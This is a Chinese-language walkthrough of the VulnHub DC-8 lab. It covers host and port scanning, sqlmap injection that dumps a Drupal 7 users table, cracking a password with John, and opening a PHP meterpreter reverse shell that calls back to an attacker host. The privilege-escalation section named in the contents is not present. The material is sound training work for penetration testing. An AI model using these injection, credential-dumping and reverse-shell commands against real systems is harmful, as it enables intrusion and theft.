本文主要是介绍VulnHub靶机 DC-8 打靶实战 详细渗透过程,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

VulnHub靶机 DC-8 打靶 详细渗透过程

目录

- VulnHub靶机 DC-8 打靶 详细渗透过程

- 一、将靶机配置导入到虚拟机当中

- 二、渗透测试流程

- 主机发现

- 端口扫描

- Web渗透

- SQL注入

- 登录后台

- 反弹shell

- 提权

一、将靶机配置导入到虚拟机当中

靶机地址:

https://www.vulnhub.com/entry/dc-8,367/

二、渗透测试流程



主机发现

使用arp-scan命令或者nmap命令进行主机发现

arp-scan -l



端口扫描

nmap -p- 192.168.0.105



开放了80端口和22端口,详细探测一下服务信息

nmap -p80 -sV -A 192.168.0.105



探测一下指纹信息:

whatweb http://192.168.0.105

Web渗透

SQL注入





访问web界面,通过上述信息收集加插件,得到以下信息,采用Drupal CMS,版本为Drupal 7



点击左侧,发现url当中出现id参数变化,尝试sql注入

url:http://192.168.0.105/?nid=1





sqlmap -u "http://192.168.0.105/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba --batch --dbs

当前数据库d7db,但不是dba



查看数据库当中的表信息,还有表中的内容

//爆数据表

sqlmap -u "http://192.168.0.105/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba -D d7db --tables

//查看表中数据字段



sqlmap -u "http://192.168.0.105/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba -D d7db -T users --columns

//爆字段数据



sqlmap -u "http://192.168.0.105/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba -D d7db -T users -C "name,pass" --dump

d7db数据库当中的users数据表

d7db数据库当中的users数据表,查看表中字段内容

成功查询用户名和密码,将密码保存到记事本当中进行破解

登录后台



根据用户名当中提示信息john,使用john进行hash密码破解

将密码保存到文本文件当中,john破解即可

john 1.txt

//admin破解失败,john破解成功

//用户名和密码

john

turtle

dirsearch -u http://192.168.0.105/ -i 200

通过目录爆破后,成功找到后台并进入

成功进入后台

反弹shell



找到可代码执行的地方,或者可以输入代码的地方,尝试输入,保存即可。



这里还可以使用msf生成php反弹shell脚本,放入其中

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=8888 -f raw

将代码放入其中



然后返回提交以后才能执行代码,msf开启监听即可接受到shell

